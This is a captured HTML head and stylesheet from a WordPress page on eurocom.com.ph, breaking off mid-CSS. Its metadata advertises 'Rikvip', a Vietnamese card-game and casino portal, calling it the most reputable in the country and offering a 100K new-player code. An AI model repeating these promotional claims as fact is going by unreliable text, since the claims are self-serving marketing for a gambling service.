

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurocom.com.ph/
body_size: 17182
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2024/01/cropped-rik_vip-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2024/01/cropped-rik_vip-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2024/01/cropped-rik_vip-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://eurocom.com.ph/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Rikvip greenlife | Rik Vip - Game Bài Đổi Thưởng, xóc đĩa +100k</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Rikvip – Cổng game bài đổi thưởng uy tín hàng đầu VN, mang đến trải nghiệm giải trí đỉnh cao tài xỉu, xóc đĩa, bắn cá, nổ hũ, live casino,.... Tải Rik Vip nhận code tân thủ 100K."/>
<link rel="canonical" href="https://eurocom.com.ph/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Rikvip greenlife | Rik Vip - Game Bài Đổi Thưởng, xóc đĩa +100k" />
<meta property="og:description" content="Rikvip – Cổng game bài đổi thưởng uy tín hàng đầu VN, mang đến trải nghiệm giải trí đỉnh cao tài xỉu, xóc đĩa, bắn cá, nổ hũ, live casino,.... Tải Rik Vip nhận code tân thủ 100K." />
<meta property="og:url" content="https://eurocom.com.ph/" />
<meta property="og:site_name" content="eurocom.com.ph" />
<meta property="og:image" content="https://eurocom.com.ph/wp-content/uploads/2022/05/rikvip-us-logo.png" />
<meta property="og:image:secure_url" content="https://eurocom.com.ph/wp-content/uploads/2022/05/rikvip-us-logo.png" />
<meta property="og:image:width" content="201" />
<meta property="og:image:height" content="201" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Rikvip – Cổng game bài đổi thưởng uy tín hàng đầu VN, mang đến trải nghiệm giải trí đỉnh cao tài xỉu, xóc đĩa, bắn cá, nổ hũ, live casino,.... Tải Rik Vip nhận code tân thủ 100K." />
<meta name="twitter:title" content="Rikvip greenlife | Rik Vip - Game Bài Đổi Thưởng, xóc đĩa +100k" />
<meta name="twitter:image" content="https://eurocom.com.ph/wp-content/uploads/2022/05/rikvip-us-logo.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/eurocom.com.ph\/","name":"eurocom.com.ph","potentialAction":{"@type":"SearchAction","target":"https:\/\/eurocom.com.ph\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin eurocom.com.ph &raquo;" href="https://eurocom.com.ph/feed/" />
<link rel="alternate" type="application/rss+xml" title="eurocom.com.ph &raquo; Dòng bình luận" href="https://eurocom.com.ph/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://eurocom.com.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurocom.com.ph%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://eurocom.com.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurocom.com.ph%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://eurocom.com.ph/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://eurocom.com.ph/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://eurocom.com.ph/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://eurocom.com.ph/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://eurocom.com.ph/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://eurocom.com.ph/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eurocom.com.ph/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eurocom.com.ph/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eurocom.com.ph/wp-json/wp/v2/pages/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eurocom.com.ph/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eurocom.com.ph/' />
<style type="text/css">div#toc_container {width: 100%;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://eurocom.com.ph/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://eurocom.com.ph/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="z2O09U-xE8IdAtyODioA3W5pPXDKjyXxTA6Oh3WiwHM" />
<meta name="google-site-verification" content="MJbxipkqmouvDpx8bA0iwIVQwsKxaOpVHVxfTGTObFQ" />
<meta name="google-site-verification" content="R2IVzQkzyCZPYDHGdiPGJbz6xj3cmBEqFfA5cWbQFEA" />
<meta name="google-site-verification" content="8pHXmUISEqg_tz-5zWFo7axrYKk2qyNSjecH0SOLnr8" />
<meta name="google-site-verification" content="qAM0MAn4OUoi2uc1F3k8a2_L-cXBEdz5eoDWjAwt9hM" />
<meta name="google-site-verification" content="hT6aDdAyeG7NP7AR9EVadR1P9wCYHduSeH2zH3uHjDQ" />
<meta name="google-site-verification" content="9ftObo8ICkCBxXoYTyJ9m897Dk2qrTzdmArl2WAdpC0" />
<meta name="google-site-verification" content="9ycZGrzqUOw0ezA42WPHqqvQzJwqVmFCANL7HmCkTpc" />
<meta name="google-site-verification" content="dTmpbKP9cIMrV-jpOHx4w7lPq7nmPlyJEJdIDxmVzOM" /><link rel="icon" href="https://eurocom.com.ph/wp-content/uploads/2024/01/cropped-rik_vip-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eurocom.com.ph/wp-content/uploads/2024/01/cropped-rik_vip-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eurocom.com.ph/wp-content/uploads/2024/01/cropped-rik_vip-180x180.png" />
<meta name="msapplication-TileImage" content="https://eurocom.com.ph/wp-content/uploads/2024/01/cropped-rik_vip-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}.full-width .ubermenu-nav, .container, .row{max-width: 1070px}.row.row-collapse{max-width: 1040px}.row.row-small{max-width: 1062.5px}.row.row-large{max-width: 1100px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:551px;}#logo img{padding:2px 0;}.header-bottom{min-height: 49px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 70%;}.header-bg-color, .header-wrapper {background-color: #4a0059}.header-bottom {background-color: #180028}.top-bar-nav > li > a{line-height: 22px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#490051!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #000000}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #159cd6;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 
}
.home #header {
	display:none;
}
body.home {
	min-height: 100%;
    background-color: #010508!important;
    overflow-x: hidden; background:url(/wp-content/uploads/2024/01/Untitled-13.jpg) bottom center no-repeat fixed;
    background-size: cover;
}
.home #wrapper,.home #main {
	background:transparent !important;
}
.colll_header img {
	display:block;
	margin:auto;
	width:auto;
	height:auto;
}
.bentrai {
    width: 700px;
    display: flex;
    align-items: flex-start;
